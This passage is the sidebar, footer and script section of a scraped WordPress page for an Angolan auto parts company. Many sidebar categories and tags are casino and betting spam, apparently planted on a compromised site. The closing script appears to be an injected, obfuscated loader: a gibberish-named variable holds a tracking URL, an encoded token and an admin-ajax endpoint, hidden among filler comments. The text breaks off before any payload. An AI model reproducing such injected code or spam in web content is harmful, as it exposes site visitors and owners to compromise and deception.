	<li class="cat-item cat-item-107"><a href="https://rikauto.co.ao/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://rikauto.co.ao/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://rikauto.co.ao/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://rikauto.co.ao/category/winspark-50-giri-gratis-279/">Winspark 50 Giri Gratis 279</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://rikauto.co.ao/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/">Альтернейт</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://rikauto.co.ao/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://rikauto.co.ao/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://rikauto.co.ao/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/">Саттелиты</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/">сеточный</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/">сеточный домены</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://rikauto.co.ao/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://rikauto.co.ao/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://rikauto.co.ao/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://rikauto.co.ao/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">ARCHIVES</h2>
			<ul>
					<li><a href='https://rikauto.co.ao/2026/01/'>janeiro 2026</a></li>
	<li><a href='https://rikauto.co.ao/2025/12/'>dezembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/11/'>novembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/10/'>outubro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/09/'>setembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/08/'>agosto 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/07/'>julho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/06/'>junho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/05/'>maio 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/04/'>abril 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/03/'>março 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/11/'>novembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/10/'>outubro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/09/'>setembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/08/'>agosto 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/07/'>julho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/06/'>junho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/05/'>maio 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/04/'>abril 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/03/'>março 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/11/'>novembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/10/'>outubro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/09/'>setembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/08/'>agosto 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/07/'>julho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/06/'>junho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/05/'>maio 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/04/'>abril 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/03/'>março 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/11/'>novembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/10/'>outubro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/09/'>setembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/08/'>agosto 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/07/'>julho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/06/'>junho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2017/11/'>novembro 2017</a></li>
	<li><a href='https://rikauto.co.ao/2017/10/'>outubro 2017</a></li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">TAGS</h2><div class="tagcloud"><a href="https://rikauto.co.ao/tag/20-bet/" class="tag-cloud-link tag-link-327 tag-link-position-1" style="font-size: 10.444444444444pt;" aria-label="20 bet (4 itens)">20 bet</a>
<a href="https://rikauto.co.ao/tag/20bet-casino/" class="tag-cloud-link tag-link-393 tag-link-position-2" style="font-size: 8pt;" aria-label="20bet casino (2 itens)">20bet casino</a>
<a href="https://rikauto.co.ao/tag/20bet-casino-logowanie/" class="tag-cloud-link tag-link-328 tag-link-position-3" style="font-size: 9.3333333333333pt;" aria-label="20bet casino logowanie (3 itens)">20bet casino logowanie</a>
<a href="https://rikauto.co.ao/tag/20bet-kasyno/" class="tag-cloud-link tag-link-326 tag-link-position-4" style="font-size: 9.3333333333333pt;" aria-label="20bet kasyno (3 itens)">20bet kasyno</a>
<a href="https://rikauto.co.ao/tag/20bet-pl/" class="tag-cloud-link tag-link-392 tag-link-position-5" style="font-size: 8pt;" aria-label="20bet pl (2 itens)">20bet pl</a>
<a href="https://rikauto.co.ao/tag/aviator/" class="tag-cloud-link tag-link-299 tag-link-position-6" style="font-size: 9.3333333333333pt;" aria-label="aviator (3 itens)">aviator</a>
<a href="https://rikauto.co.ao/tag/aviator-kz/" class="tag-cloud-link tag-link-300 tag-link-position-7" style="font-size: 9.3333333333333pt;" aria-label="aviator KZ (3 itens)">aviator KZ</a>
<a href="https://rikauto.co.ao/tag/bdm-bet/" class="tag-cloud-link tag-link-378 tag-link-position-8" style="font-size: 9.3333333333333pt;" aria-label="bdm bet (3 itens)">bdm bet</a>
<a href="https://rikauto.co.ao/tag/bdmbet-app/" class="tag-cloud-link tag-link-347 tag-link-position-9" style="font-size: 9.3333333333333pt;" aria-label="bdmbet app (3 itens)">bdmbet app</a>
<a href="https://rikauto.co.ao/tag/bdmbet-avis/" class="tag-cloud-link tag-link-416 tag-link-position-10" style="font-size: 8pt;" aria-label="bdmbet avis (2 itens)">bdmbet avis</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-codigo-promocional/" class="tag-cloud-link tag-link-349 tag-link-position-11" style="font-size: 8pt;" aria-label="bdm bet codigo promocional (2 itens)">bdm bet codigo promocional</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-espana/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 9.3333333333333pt;" aria-label="bdm bet españa (3 itens)">bdm bet españa</a>
<a href="https://rikauto.co.ao/tag/bdmbet-retrait/" class="tag-cloud-link tag-link-418 tag-link-position-13" style="font-size: 8pt;" aria-label="bdmbet retrait (2 itens)">bdmbet retrait</a>
<a href="https://rikauto.co.ao/tag/bitcoin-fees-rn/" class="tag-cloud-link tag-link-406 tag-link-position-14" style="font-size: 8pt;" aria-label="bitcoin fees rn (2 itens)">bitcoin fees rn</a>
<a href="https://rikauto.co.ao/tag/bonus-bdmbet/" class="tag-cloud-link tag-link-417 tag-link-position-15" style="font-size: 8pt;" aria-label="bonus bdmbet (2 itens)">bonus bdmbet</a>
<a href="https://rikauto.co.ao/tag/business/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 11.333333333333pt;" aria-label="Business (5 itens)">Business</a>
<a href="https://rikauto.co.ao/tag/car-service/" class="tag-cloud-link tag-link-314 tag-link-position-17" style="font-size: 9.3333333333333pt;" aria-label="Car service (3 itens)">Car service</a>
<a href="https://rikauto.co.ao/tag/casino-bdmbet/" class="tag-cloud-link tag-link-348 tag-link-position-18" style="font-size: 8pt;" aria-label="casino bdmbet (2 itens)">casino bdmbet</a>
<a href="https://rikauto.co.ao/tag/consulting/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 11.333333333333pt;" aria-label="Consulting (5 itens)">Consulting</a>
<a href="https://rikauto.co.ao/tag/delivery-service/" class="tag-cloud-link tag-link-316 tag-link-position-20" style="font-size: 9.3333333333333pt;" aria-label="delivery service (3 itens)">delivery service</a>
<a href="https://rikauto.co.ao/tag/ekbet-deposit/" class="tag-cloud-link tag-link-396 tag-link-position-21" style="font-size: 8pt;" aria-label="ekbet deposit (2 itens)">ekbet deposit</a>
<a href="https://rikauto.co.ao/tag/ekbet-online-login/" class="tag-cloud-link tag-link-395 tag-link-position-22" style="font-size: 9.3333333333333pt;" aria-label="ekbet online login (3 itens)">ekbet online login</a>
<a href="https://rikauto.co.ao/tag/financial-planning/" class="tag-cloud-link tag-link-28 tag-link-position-23" style="font-size: 11.333333333333pt;" aria-label="Financial Planning (5 itens)">Financial Planning</a>
<a href="https://rikauto.co.ao/tag/funds/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="Funds (5 itens)">Funds</a>
<a href="https://rikauto.co.ao/tag/kudos-login/" class="tag-cloud-link tag-link-432 tag-link-position-25" style="font-size: 8pt;" aria-label="kudos login (2 itens)">kudos login</a>
<a href="https://rikauto.co.ao/tag/kudos-no-deposit-bonus/" class="tag-cloud-link tag-link-434 tag-link-position-26" style="font-size: 8pt;" aria-label="kudos no deposit bonus (2 itens)">kudos no deposit bonus</a>
<a href="https://rikauto.co.ao/tag/london/" class="tag-cloud-link tag-link-306 tag-link-position-27" style="font-size: 8pt;" aria-label="London (2 itens)">London</a>
<a href="https://rikauto.co.ao/tag/london-uz/" class="tag-cloud-link tag-link-307 tag-link-position-28" style="font-size: 8pt;" aria-label="London UZ (2 itens)">London UZ</a>
<a href="https://rikauto.co.ao/tag/lower-staff/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 11.333333333333pt;" aria-label="Lower Staff (5 itens)">Lower Staff</a>
<a href="https://rikauto.co.ao/tag/mostbet/" class="tag-cloud-link tag-link-271 tag-link-position-30" style="font-size: 17.333333333333pt;" aria-label="mostbet (20 itens)">mostbet</a>
<a href="https://rikauto.co.ao/tag/mostbet-uz/" class="tag-cloud-link tag-link-272 tag-link-position-31" style="font-size: 17.333333333333pt;" aria-label="mostbet UZ (20 itens)">mostbet UZ</a>
<a href="https://rikauto.co.ao/tag/motorcycle-service/" class="tag-cloud-link tag-link-317 tag-link-position-32" style="font-size: 8pt;" aria-label="Motorcycle service (2 itens)">Motorcycle service</a>
<a href="https://rikauto.co.ao/tag/ozwincasino-au/" class="tag-cloud-link tag-link-258 tag-link-position-33" style="font-size: 8pt;" aria-label="ozwincasino AU (2 itens)">ozwincasino AU</a>
<a href="https://rikauto.co.ao/tag/partycasino-bono/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="partycasino bono (2 itens)">partycasino bono</a>
<a href="https://rikauto.co.ao/tag/partycasino-entrar/" class="tag-cloud-link tag-link-412 tag-link-position-35" style="font-size: 8pt;" aria-label="partycasino entrar (2 itens)">partycasino entrar</a>
<a href="https://rikauto.co.ao/tag/partycasino-espana/" class="tag-cloud-link tag-link-413 tag-link-position-36" style="font-size: 8pt;" aria-label="partycasino españa (2 itens)">partycasino españa</a>
<a href="https://rikauto.co.ao/tag/photographer/" class="tag-cloud-link tag-link-315 tag-link-position-37" style="font-size: 8pt;" aria-label="photographer (2 itens)">photographer</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino/" class="tag-cloud-link tag-link-384 tag-link-position-38" style="font-size: 8pt;" aria-label="queen 777 casino (2 itens)">queen 777 casino</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino-login-register/" class="tag-cloud-link tag-link-385 tag-link-position-39" style="font-size: 8pt;" aria-label="queen 777 casino login register (2 itens)">queen 777 casino login register</a>
<a href="https://rikauto.co.ao/tag/queen777-register-login/" class="tag-cloud-link tag-link-383 tag-link-position-40" style="font-size: 9.3333333333333pt;" aria-label="queen777 register login (3 itens)">queen777 register login</a>
<a href="https://rikauto.co.ao/tag/slottica/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 22pt;" aria-label="slottica (54 itens)">slottica</a>
<a href="https://rikauto.co.ao/tag/slottica-br/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 10.444444444444pt;" aria-label="slottica BR (4 itens)">slottica BR</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-app/" class="tag-cloud-link tag-link-388 tag-link-position-43" style="font-size: 8pt;" aria-label="slottica casino app (2 itens)">slottica casino app</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-chile/" class="tag-cloud-link tag-link-387 tag-link-position-44" style="font-size: 8pt;" aria-label="slottica casino chile (2 itens)">slottica casino chile</a>
<a href="https://rikauto.co.ao/tag/slottica-pl/" class="tag-cloud-link tag-link-277 tag-link-position-45" style="font-size: 21.666666666667pt;" aria-label="slottica PL (50 itens)">slottica PL</a></div>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">A RIKAUTO é uma Empresa de Direito Angolano, com experiência consolidada no mercado Angolano desde 2006, está integrada numa rede de 9 lojas de peças a acessórios dispondo por isso em permanência, no território, de um elevado nível de stock imediatamente acessível, cobrindo uma vasta gama de viaturas.</p>
</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->

	</div>
	<!-- #content -->
</div>
<!-- #page -->


<!-- wraper_footer -->
<footer class="wraper_footer style-seven">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://rikauto.co.ao/" target="_blank"><img loading="lazy" decoding="async" src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo-2.png" alt="" class="wp-image-9888" width="235" height="79"/></a></figure>
</section><section id="block-13" class="widget widget_block widget_text">
<p><strong>Tel:</strong>&nbsp;(+244) 925 724 780</p>
</section><section id="block-12" class="widget widget_block widget_text">
<p><strong>E-mail:</strong>  info@rikauto.biz</p>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>Kilamba Via Expressa, nº 4, Belas</p>
</div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">MULTIMARCA</h5><div class="menu-our-services-container"><ul id="menu-our-services" class="menu rt-mega-menu-transition-default"><li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10147"><a  href="https://rikauto.co.ao/about-our-company/">Sobre Nós</a></li>
<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10148"><a  href="https://rikauto.co.ao/company-overview/">Visão Geral</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10149"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
<li id="menu-item-10354" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10354"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10353"><a  href="https://www.createbusiness.pt/">Valor Express</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">LINKS RÁPIDOS</h5><div class="menu-rapido-container"><ul id="menu-rapido" class="menu rt-mega-menu-transition-default"><li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10157"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10158"><a  href="https://rikauto.co.ao/management/">Corporativo</a></li>
<li id="menu-item-10357" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10357"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10159"><a  href="http://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-1" class="widget widget_text"><h5 class="widget-title">NEWSLETTER</h5>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-287 mc4wp-form-basic" method="post" data-id="287" data-name="Test" ><div class="mc4wp-form-fields"><input type="text" name="NAME" placeholder="Nome" required />
<input type="email" name="Email" placeholder="E-mail" required />

<button type="submit">Enviar</button> 
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769006347" /><input type="hidden" name="_mc4wp_form_id" value="287" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
    	<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<!-- footer_copyright -->
					<div class="footer_copyright">
					    <p>Copyright © 2021, Designer &amp; Developers by Rikauto Developers</p>
					</div>
					<!-- footer_copyright -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consultix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rikauto.co.ao\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://rikauto.co.ao/?qxiqin=56x5","reactor_supertypescriptive":"KmhYDHo9aDXXa4YFrhzQ8WFwcm9TdWdoMGhYTUR0bWhia2tSZEh6Y2NnWkxVcWU2Q0N0SVRlMGQzbmM9","autoreacting_sass":"https://rikauto.co.ao/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"6e5ed53c82"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
